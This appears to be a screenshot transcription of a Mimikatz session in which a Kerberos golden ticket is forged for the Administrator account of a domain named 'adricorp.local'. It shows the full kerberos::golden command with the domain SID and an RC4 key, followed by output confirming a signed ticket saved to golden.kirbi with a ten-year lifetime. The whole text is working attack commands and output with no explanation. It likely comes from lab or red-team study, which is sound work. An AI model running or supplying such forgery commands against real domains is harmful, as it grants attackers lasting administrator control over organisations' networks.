 mimikatz # kerberos::golden /domain:adricorp.local /sid:S-1-5-21-4219412528-1512304217-822535353 /rc4:b0a6b73d48aff69
077c962554eb93b2c /user:Administrator /ticket:golden.kirbi
User      : Administrator
Domain    : adricorp.local (ADRICORP)
SID       : S-1-5-21-4219412528-1512304217-822535353
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: b0a6b73d48aff69077c962554eb93b2c - rc4_hmac_nt
Lifetime  : 03/02/2022 20:59:16 ; 01/02/2032 20:59:16 ; 01/02/2032 20:59:16
-> Ticket : golden.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !